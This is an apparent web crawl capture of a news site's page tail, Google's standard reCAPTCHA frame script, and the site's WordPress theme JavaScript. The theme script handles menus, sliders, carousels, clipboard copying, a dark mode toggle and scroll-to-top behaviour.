}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FYmCxdxd0wc3blC8UyljVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378127915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8
body_size: 8080
content:
var zx = jQuery.noConflict();
zx(".hamburger-button").click(function() {
    zx(".mobile-menu-kiri-wrap").slideToggle();
		zx('body').css('overflow', 'hidden');
}),zx(".close-button-hamburger").click(function() {
    zx(".mobile-menu-kiri-wrap").hide();
	zx('body').css('overflow', 'visible');
}), zx("#search-mobile-button").click(function() {
    zx("header #searchform").slideToggle()
}), zx(document).ready(function() {
    zx(".share-button-timeline").click(function(o) {
        o.stopPropagation(), zx(this).next(".share-popup").toggle()
    }), zx(".share-popup").on("click", function(o) {
        o.stopPropagation()
    })
})

// close mobile menu kiri wrap when click outside div
zx(document).mouseup(function(e) 
{
    var container = zx("div.mobile-menu-kiri-wrap");

    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
        container.hide();
		zx('body').css('overflow', 'visible');
    }
});
	
	 /* zx(document).on("click", function() {
    zx(".share-popup").hide()
});
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
    var o = window.pageYOffset;
    document.getElementById("single-share-wrap-mobile").style.bottom = prevScrollpos > o ? "0" : "-200px", prevScrollpos = o
},  */
	
	/* zx(function() {
    zx(window).on("load", function() {
        zx("[data-src]").each(function() {
            var o = zx(this),
                n = zx(this).data("src");
            o.attr("src", n).css('filter', 'none'), console.log(n)
        })
    })
}); */
zx('#lightSlider').lightSlider({
    auto: true,
    item: 1,
    loop: true,
    slideMargin: 0,
    pause: 5000,
    keyPress: true,
    controls: true,
    prevHtml: '',
    nextHtml: '',
});

var clipboard = new ClipboardJS('.copas');

    clipboard.on('success', function(e) {
        console.log(e);
    });

    clipboard.on('error', function(e) {
        console.log(e);
    });

  zx(".owl-carousel").owlCarousel({
	    center: false,
    items:1,
    loop:false,
    margin:10,
	  stagePadding: 15
  });


  zx(".testowl").owlCarousel({
   center: false,
    items:10,
    loop:false,
    margin:10,
  });




if (zx(window).width() <= 460) {
    zx("#menu-utama-mobile > li.menu-item-has-children > a").click(function(){
        zx(this).find('ul.sub-menu').toggle();
    });
};

if (zx(window).width() <= 460) {
    zx(".mobile-menu-kiri > li.menu-item-has-children > a").click(function(){
        zx(this).find('ul.sub-menu').toggle();
		 zx(this).siblings().find("ul.sub-menu").hide();
    });
};






zx('.single-article-text').readingTime();



zx( "ul.mobile-menu-kiri li.menu-item-has-children:has(ul)" ).click(function(){ // When a li that has a ul is clicked ...
	zx(this).toggleClass('active'); // then toggle (add/remove) the class 'active' on it. 
});


const button = document.getElementById('geserkiri');

button.onclick = function () {
  document.getElementById('menu-utama').scrollLeft -= 200;
};

var haha = document.getElementById('geserkanan');

haha.onclick = function () {
  document.getElementById('menu-utama').scrollLeft += 200;
};

// script tab
/* zx(document).ready(function() {    

zx('#tabku li a:not(:first)').addClass('inactive');
zx('.container-content').hide();
zx('.container-content:first').show();
    
zx('#tabku li a').click(function(){
    var t = zx(this).attr('id');
  if(zx(this).hasClass('inactive')){ //this is the start of our condition 
    zx('#tabku li a').addClass('inactive');           
    zx(this).removeClass('inactive');
    
    zx('.container-content').hide();
    zx('#'+ t + 'C').fadeIn('slow');
 }
});

}); 


zx(document).ready(function(){
 zx('.container-content').hide();
zx('.container-content:first').show();
  zx('#tabku li a').click(function(){
    zx('li a').removeClass("active");
    zx(this).addClass("active");
	  zx('.container-content').hide();
    zx('#'+ t + 'C').fadeIn('slow');
});
});*/

zx('.tab-link').click( function() {
	
	var tabID = zx(this).attr('data-tab');
	
	zx(this).addClass('active').siblings().removeClass('active');
	
	zx('#tab-'+tabID).addClass('active').siblings().removeClass('active');
});


zx('iframe[src*="youtube"]').wrap("<div class='video-container'></div>");










// mobile dark mode switch


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);



// scroll to top
zx(document).ready(function() {
    var o = zx(".scrollTop");
    zx(window).scroll(function() {
        100 < zx(this).scrollTop() ? zx(o).css("opacity", "0.6") : zx(o).css("opacity", "0")
    }), zx(o).click(function() {
        return zx("html, body").animate({
            scrollTop: 0
        }, 800), !1
    });
    var l = zx("#h1").position(),
        t = zx("#h2").position(),
        i = zx("#h3").position();
    zx(".link1").click(function() {
        return zx("html, body").animate({
            scrollTop: l.top
        }, 500), !1
    }), zx(".link2").click(function() {
        return zx("html, body").animate({
            scrollTop: t.top
        }, 500), !1
    }), zx(".link3").click(function() {
        return zx("html, body").animate({
            scrollTop: i.top
        }, 500), !1
    })
});


zx('.marquee').marquee({
	//speed in milliseconds of the marquee
    duration: 25000,
	pauseOnHover: true,
	gap: 30,
	  //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true,
	startVisible: true
});

 /* zx('#imageGallery').lightSlider({
        gallery:true,
        item:1,
        loop:true,
        thumbItem:9,
        slideMargin:0,
        enableDrag: false,
        currentPagerPosition:'left',
        onSliderLoad: function(el) {
            el.lightGallery({
                selector: '#imageGallery .lslide'
            });
        }   
    });  */

//zx('#imageGallery').lightSlider({
//    gallery: true,
//    item: 1,
//    loop:true,
//    slideMargin: 0,
//    thumbItem: 6,
//	adaptiveHeight: true,
//	enableTouch:false,
//        enableDrag:false,
//	auto: true,
//	controls: false,
//	pager: true,
//	pause: 4000
//});

zx('#imageGallery').lightSlider({
    gallery: true,
    item: 1,
    loop: true,
    slideMargin: 0,
    thumbItem: 7,
    auto: true,
    controls: false,

            slideMargin: 0,

});

// ----------------------------------------------------
// Adding the placeholders in textfields of login form 
// ----------------------------------------------------


//jQuery(document).ready(function(zx) {

//	zx('#loginform input[type="text"]').attr('placeholder', 'Username');
//	zx('#loginform input[type="password"]').attr('placeholder', 'Password');
	
//	zx('#loginform label[for="user_login"]').contents().filter(function() {
//		return this.nodeType === 3;
//	}).remove();
//	zx('#loginform label[for="user_pass"]').contents().filter(function() {
//		return this.nodeType === 3;
//	}).remove();
	
//	zx('input[type="checkbox"]').click(function() {
//		zx(this+':checked').parent('label').css("background-position","0px -20px");
//		zx(this).not(':checked').parent('label').css("background-position","0px 0px");
//	});

//});


